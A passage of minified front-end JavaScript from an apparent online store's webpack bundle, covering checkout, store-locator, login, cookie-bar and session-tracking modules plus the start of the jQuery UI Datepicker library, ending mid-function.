0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.scrollBreakpoint=e(window).height()*this.config.screenSize,this.active=!1,this.eventMgr("scroll.do",this.onBodyScroll),this.event("click",function(e,t){t.preventDefault(),o.default.scrollTo(0)})}},{key:"onBodyScroll",value:function(e){e.scrollTop>this.scrollBreakpoint?this.active||(this.$el.addClass("b-back-to-top_active"),this.active=!0):this.active&&(this.$el.removeClass("b-back-to-top_active"),this.active=!1)}},{key:"configDefault",get:function(){return{screenSize:1.5}}}]),n}();t.default=s}).call(this,n(0))},205:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=u(n(254)),o=u(n(249)),a=u(n(246)),s=u(n(1));function u(e){return e&&e.__esModule?e:{default:e}}var l=u(n(4)).default.getEmitter("proceedToCheckoutForm"),c=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.event("click",".js-cart-checkout",this.onCheckout)}},{key:"handleSubmit",value:function(e){var t=this.getFormFields();e&&(t[e]=!0),this.checkOutOfStock({method:this.$el.attr("method"),action:this.$el.attr("action"),fields:t})}},{key:"onCheckout",value:function(t,n){n.preventDefault(),this.handleSubmit(e(t).attr("name")),l.emit("startCheckout")}},{key:"redirectToCheckout",value:function(){s.default.redirect(Urls.checkOut)}},{key:"redirectToCart",value:function(){"cart"!==window.pageContext.ns?s.default.redirect(Urls.cartShow):s.default.refresh()}},{key:"checkOutOfStock",value:function(e){var t=this;this.emitter.emit("cart.mini.hide"),o.default.load({url:e.action,type:e.method,data:e.fields}).then(function(e){try{JSON.parse(e).success?t.redirectToCheckout():t.redirectToCart()}catch(n){a.default.open({html:e,options:{title:t.config.dialogTitle,dialogClass:t.config.dialogClass,close:function(){t.redirectToCart()},buttons:[{text:Resources.SHOW_CART,class:t.config.showBtnClass,click:function(){a.default.close()}}]}})}})}}]),n}();t.default=c}).call(this,n(0))},208:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20));n(261),n(257);var o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}window.closestStoreBlockCount=0,o.default.registerAction("closest.store.find.all",function(e){return new Promise(function(t){for(var n=1;n<=window.closestStoreBlockCount;n++)o.default.execute("closest.store.find"+n,e);t({})})});var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.initEvents();var t=window.closestStoreBlockCount+1;window.closestStoreBlockCount++,o.default.registerAction("closest.store.find"+t,this.closestStoreFind.bind(this)),this.headerOrigContent=e(this.$el.html()).clone()}},{key:"initEvents",value:function(){var e=this;o.default.execute("google.get.position.if.available").then(function(t){e.findAndAppendClosestStoreLink(t)})}},{key:"findAndAppendClosestStoreLink",value:function(e){var t=this,n={headerLink:!0};e&&!e.isDefaultCenterLocation?(n.lat=e.lat,n.lng=e.lng,n.lat&&n.lng&&n.lat==this.$el.data("lat")&&n.lng==this.$el.data("lng")||o.default.execute("storelocator.findClosest",n).then(function(e){e&&(t.$el.html(t.headerOrigContent),t.$el.append(e),t.$el.data("lat",n.lat),t.$el.data("lng",n.lng))})):(this.$el.html(this.headerOrigContent),this.$el.data("lat",void 0),this.$el.data("lng",void 0))}},{key:"closestStoreFind",value:function(e){var t=this;return new Promise(function(n){t.findAndAppendClosestStoreLink(e),n({})})}}]),n}();t.default=s}).call(this,n(0))},209:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(51)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s="b-storedetails__sticky-container",u=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.event("click",this.onClick),this.eventMgr("scroll.do",this.onScroll),this.eventMgr("common.resize",this.updateScrollSizes),this.positionTop=this.$el.offset().top}},{key:"onScroll",value:function(e){this.$el.toggleClass(s,this.positionTop<e.scrollTop)}},{key:"updateScrollSizes",value:function(){this.$el.removeClass(s),this.positionTop=this.$el.offset().top,this.onScroll({scrollTop:e(window).scrollTop()})}},{key:"onClick",value:function(e,t){var n=this;t.preventDefault(),o.default.execute("google.get.current.location",!0).then(function(e){if(e){var t={lat:e.latitude,lng:e.longitude},i={lat:n.config.destinationLatitude,lng:n.config.destinationLongitude};if(e.isUserLocationBlock)return window.open(n.createPointLink(n.getDefaultHref(),i),"_blank").focus();window.open(n.createDirectionLink(n.getDefaultHref(),t,i),"_blank").focus()}})}},{key:"createDirectionLink",value:function(e,t,n){return encodeURI(e+"&origin="+t.lat+","+t.lng+"&destination="+n.lat+","+n.lng)}},{key:"createPointLink",value:function(e,t){return encodeURI(e+"&origin=&destination="+t.lat+","+t.lng)}},{key:"getDefaultMapPointHref",value:function(){return this.config.defaultmappointHref}},{key:"getDefaultHref",value:function(){return this.config.defaultHref}}]),n}();t.default=u}).call(this,n(0))},214:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(254)),o=s(n(247)),a=s(n(250));function s(e){return e&&e.__esModule?e:{default:e}}var u=s(n(4)).default.getEmitter("loginForm"),l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.$passwordResetLink=this.$el.find("#password-reset"),this.$passwordResetLinkTop=this.$el.find(".js-reset-password"),this.$emailField=this.$el.find(".js-email-input"),this.event("change",this.$emailField,this.addParamToResetPassUrl),this.addParamToResetPassUrl()}},{key:"resetLinkHandler",value:function(e,t){t.preventDefault(),this.addParamToResetPassUrl()}},{key:"addParamToResetPassUrl",value:function(){this.email=this.$emailField.val();var e=o.default.appendParamToURL(this.config.passwordResetUrl,"email",this.email);this.$passwordResetLinkTop&&this.$passwordResetLinkTop.attr("href",e),this.$passwordResetLink.attr("href",e)}},{key:"onSubmit",value:function(){var e=this,t=this.$el.find("[type=submit]:focus");return t.addClass("h-hidden"),a.default.show(t.parent(),!0),!!(t.length>0&&t.data("skipValidation"))||(!!this.isChildsValid(function(){e.emitter.emit("submit"),u.emit("submit")})||(t.removeClass("h-hidden"),a.default.hide(),!1))}}]),t}();t.default=l},227:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20));n(252);var o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.initScrollEvents(),this.bodyTriggered=!1,this.event("click",".b-header-promo__container",this.toggleHeaderPromoFlyout)}},{key:"updateScrollSizes",value:function(){this.windowHeight=e(window).height(),this.documentHeight=e(document).height(),this.currentHeight=this.$el.outerHeight()}},{key:"initScrollEvents",value:function(){var e=this;this.updateScrollSizes(),this.eventMgr("common.resize",this.updateScrollSizes),this.eventMgr("scroll.do",function(t){var n=t.scrollTop;"down"===t.direction?n>=e.currentHeight&&!e.bodyTriggered&&(e.triggerBodyClass({bodyClass:"scrolling-active",enable:!0}),e.bodyTriggered=!0):n<e.currentHeight&&e.bodyTriggered&&(e.triggerBodyClass({bodyClass:"scrolling-active",enable:!1}),e.bodyTriggered=!1)})}},{key:"triggerBodyClass",value:function(e){o.default.execute("bodyTrigger.triggerClass",{class:e.bodyClass,isEnabled:e.enable})}},{key:"toggleHeaderPromoFlyout",value:function(){this.$el.find(".b-customer-services__promo_flyout").toggleClass("b-customer-services__promo_expanded")}}]),n}();t.default=s}).call(this,n(0))},229:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(263));function a(e){return e&&e.__esModule?e:{default:e}}var s=a(n(4)).default.getEmitter("cookiesBar"),u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),SitePreferences.COOKIE_HINT&&!o.default.get("dw_cookies_accepted")&&(this.show(),this.event("click",".js-cookies-bar-close",this.closeBar),s.emit("show"))}},{key:"closeBar",value:function(){this.hide(),this.enableCookies(),s.emit("accept")}},{key:"enableCookies",value:function(){o.default.get("dw=1")||o.default.set("dw","1"),o.default.get("dw_cookies_accepted")||o.default.set("dw_cookies_accepted","1",{expires:365})}}]),t}();t.default=u},234:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=s(n(22)),a=s(n(250));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),i(t,[{key:"init",value:function(){r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.config.registeredError&&(this.callFnForId(this.config.emailFieldName,"setError",Resources.USER_ALREADY_SUBSCRIBED),this.callFnForId(this.config.emailFieldName,"setFocus"))}},{key:"onSubmit",value:function(){var e=r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"onSubmit",this).call(this,!1);return e?(this.isValid()?a.default.showTimeouted(null,!1):a.default.hideTimeouted(),e):(a.default.hideTimeouted(),!1)}}]),t}();t.default=u},244:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){this.config.order?(sessionStorage.setItem("Customer_ID",this.config.customerId?this.config.customerId:""),sessionStorage.setItem("City",this.config.orderCity?this.config.orderCity:""),sessionStorage.setItem("Main_Division",this.config.orderMainDivision?this.config.orderMainDivision:""),sessionStorage.setItem("Order_ID",this.config.orderId?this.config.orderId:""),sessionStorage.setItem("Payment_Type",this.config.orderPaymentType?this.config.orderPaymentType:""),sessionStorage.setItem("Store_Code",this.config.storeId?this.config.storeId:""),sessionStorage.setItem("Store_Type",this.config.storeType?this.config.storeType:""),sessionStorage.setItem("Day_Of_The_Week",this.config.orderDayOfTheWeek?this.config.orderDayOfTheWeek:""),sessionStorage.setItem("Order_Type",this.config.orderType?this.config.orderType:""),sessionStorage.setItem("Delivery_Method",this.config.deliveryMethod?this.config.deliveryMethod:""),sessionStorage.setItem("Net_Total",this.config.orderPrice?this.config.orderPrice:"")):this.config.login?(sessionStorage.setItem("Customer_ID",this.config.customerId?this.config.customerId:""),sessionStorage.setItem("Main_Division",this.config.mainDivision?this.config.mainDivision:""),sessionStorage.setItem("City",this.config.city?this.config.city:""),sessionStorage.setItem("Day_Of_The_Week",this.config.dayOfTheWeek?this.config.dayOfTheWeek:""),sessionStorage.setItem("Order_ID",""),sessionStorage.setItem("Payment_Type",""),sessionStorage.setItem("Store_Code",""),sessionStorage.setItem("Store_Type",""),sessionStorage.setItem("Order_Type",""),sessionStorage.setItem("Delivery_Method",""),sessionStorage.setItem("Net_Total","")):(sessionStorage.setItem("Customer_ID",""),sessionStorage.setItem("Main_Division",""),sessionStorage.setItem("City",""),sessionStorage.setItem("Day_Of_The_Week",""),sessionStorage.setItem("Order_ID",""),sessionStorage.setItem("Payment_Type",""),sessionStorage.setItem("Store_Code",""),sessionStorage.setItem("Store_Type",""),sessionStorage.setItem("Order_Type",""),sessionStorage.setItem("Delivery_Method",""),sessionStorage.setItem("Net_Total","")),window.addEventListener("beforeunload",function(){e(".b-checkout-confirmation__wrapper").length>0&&(sessionStorage.setItem("Order_ID",""),sessionStorage.setItem("Payment_Type",""),sessionStorage.setItem("Store_Code",""),sessionStorage.setItem("Store_Type",""),sessionStorage.setItem("Order_Type",""),sessionStorage.setItem("Delivery_Method",""),sessionStorage.setItem("Net_Total",""))})}}]),n}();t.default=o}).call(this,n(0))},282:function(e,t,n){var i,r,o;
/*!
 * jQuery UI Datepicker 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Datepicker 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(a){"use strict";r=[n(0),n(251),n(264)],void 0===(o="function"==typeof(i=function(e){var t;function n(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:"",selectMonthLabel:"Select month",selectYearLabel:"Select year"},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,onUpdateDatepicker:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},e.extend(this._defaults,this.regional[""]),this.regional.en=e.extend(!0,{},this.regional[""]),this.regional["en-US"]=e.extend(!0,{},this.regional.en),this.dpDiv=i(e("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function i(t){var n="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.on("mouseout",n,function(){e(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&e(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&e(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",n,r)}function r(){e.datepicker._isDisabledDatepicker(t.inline?t.dpDiv.parent()[0]:t.input[0])||(e(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),e(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&e(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&e(this).addClass("ui-datepicker-next-hover"))}function o(t,n){for(var i in e.extend(t,n),n)null==n[i]&&(t[i]=n[i]);return t}return e.extend(e.ui,{datepicker:{version:"1.13.3"}}),e.extend(n.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(e){return o(this._defaults,e||{}),this},_attachDatepicker:function(t,n){var i,r,o;r="div"===(i=t.nodeName.toLowerCase())||"span"===i,t.id||(this.uuid+=1,t.id="dp"+this.uuid),(o=this._newInst(e(t),r)).settings=e.extend({},n||{}),"input"===i?this._connectDatepicker(t,o):r&&this._inlineDatepicker(t,o)},_newInst:function(t,n){return{id:t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:n,dpDiv:n?i(e("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(t,n){var i=e(t);n.append=e([]),n.trigger=e([]),i.hasClass(this.markerClassName)||(this._attachments(i,n),i.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(n),e.data(t,"datepicker",n),n.settings.disabled&&this._disableDatepicker(t))},_attachments:function(t,n){var i,r,o,a=this._get(n,"appendText"),s=this._get(n,"isRTL");n.append&&n.append.remove(),a&&(n.append=e("<span>").addClass(this._appendClass).text(a),t[s?"before":"after"](n.append)),t.off("focus",this._showDatepicker),n.trigger&&n.trigger.remove(),"focus"!==(i=this._get(n,"showOn"))&&"both"!==i||t.on("focus",this._showDatepicker),"button"!==i&&"both"!==i||(r=this._get(n,"buttonText"),o=this._get(n,"buttonImage"),this._get(n,"buttonImageOnly")?n.trigger=e("<img>").addClass(this._triggerClass).attr({src:o,alt:r,title:r}):(n.trigger=e("<button type='button'>").addClass(this._triggerClass),o?n.trigger.html(e("<img>").attr({src:o,alt:r,title:r})):n.trigger.text(r)),t[s?"before":"after"](n.trigger),n.trigger.on("click",function(){return e.datepicker._datepickerShowing&&e.datepicker._lastInput===t[0]?e.datepicker._hideDatepicker():e.datepicker._datepickerShowing&&e.datepicker._lastInput!==t[0]?(e.datepicker._hideDatepicker(),e.datepicker._showDatepicker(t[0])):e.datepicker._showDatepicker(t[0]),!1}))},_autoSize:function(e){if(this._get(e,"autoSize")&&!e.inline){var t,n,i,r,o=new Date(2009,11,20),a=this._get(e,"dateFormat");a.match(/[DM]/)&&(t=function(e){for(n=0,i=0,r=0;r<e.length;r++)e[r].length>n&&(n=e[r].length,i=r);return i},o.setMonth(t(this._get(e,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(t(this._get(e,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),e.input.attr("size",this._formatDate(e,o).length)}},_inlineDatepicker:function(t,n){var i=e(t);i.hasClass(this.markerClassName)||(i.addClass(this.markerClassName).append(n.dpDiv),e.data(t,"datepicker",n),this._setDate(n,this._getDefaultDate(n),!0),this._updateDatepicker(n),this._updateAlternate(n),n.settings.disabled&&this._disableDatepicker(t),n.dpDiv.css("display","block"))},_dialogDatepicker:function(t,n,i,r,a){var s,u,l,c,f,h=this._dialogInst;return h||(this.uuid+=1,s="dp"+this.uuid,this._dialogInput=e("<input type='text' id='"+s+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),e("body").append(this._dialogInput),(h=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},e.data(this._dialogInput[0],"datepicker",h)),o(h.settings,r||{}),n=n&&n.constructor===Date?this._formatDate(h,n):n,this._dialogInput.val(n),this._pos=a?a.length?a:[a.pageX,a.pageY]:null,this._pos||(u=document.documentElement.clientWidth,l=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,f=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[u/2-100+c,l/2-150+f]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),h.settings.onSelect=i,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),e.blockUI&&e.blockUI(this.dpDiv),e.data(this._dialogInput[0],"datepicker",h),this},_destroyDatepicker:function(n){var i,r=e(n),o=e.data(n,"datepicker");r.hasClass(this.markerClassName)&&(i=n.nodeName.toLowerCase(),e.removeData(n,"datepicker"),"input"===i?(o.append.remove(),o.trigger.remove(),r.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):"div"!==i&&"span"!==i||r.removeClass(this.markerClassName).empty(),t===o&&(t=null,this._curInst=null))},_enableDatepicker:function(t){var n,i,r=e(t),o=e.data(t,"datepicker");r.hasClass(this.markerClassName)&&("input"===(n=t.nodeName.toLowerCase())?(t.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):"div"!==n&&"span"!==n||((i=r.children("."+this._inlineClass)).children().removeClass("ui-state-disabled"),i.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=e.map(this._disabledInputs,function(e){return e===t?null:e}))},_disableDatepicker:function(t){var n,i,r=e(t),o=e.data(t,"datepicker");r.hasClass(this.markerClassName)&&("input"===(n=t.nodeName.toLowerCase())?(t.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):"div"!==n&&"span"!==n||((i=r.children("."+this._inlineClass)).children().addClass("ui-state-disabled"),i.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=e.map(this._disabledInputs,function(e){return e===t?null:e}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(e){if(!e)return!1;for(var t=0;t<this._disabledInputs.length;t++)if(this._disabledInputs[t]===e)return!0;return!1},_getInst:function(t){try{return 